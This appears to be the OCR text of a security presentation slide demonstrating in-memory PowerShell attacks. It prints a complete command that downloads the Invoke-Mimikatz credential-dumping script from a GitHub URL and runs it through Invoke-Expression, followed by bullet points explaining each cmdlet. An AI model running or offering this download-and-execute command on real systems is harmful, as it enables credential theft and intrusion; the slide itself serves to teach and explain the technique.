 MNP
In Memory Attacks: PowerShell
Demo
C:\Windows\system32>powershell.exe -command "Invoke-Expression -Command (New-Object
System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/Burnd9671/Invoke-
Mimikatz/master/Invoke-Mimikatz.ps1');Invoke-Mimikatz "
• Invoke-Expression (IEX) cmdlet execute the command provided
on the local machine.
• New-Object cmdlet creates an instance of a .NET Framework or
COM object, here a net.webclient object.
• The downloadstring will download the contents from <url> into a
(which in turn IEX will execute).
Happens in Memory.
ACCOUNTING > CONSULTING
TIGERS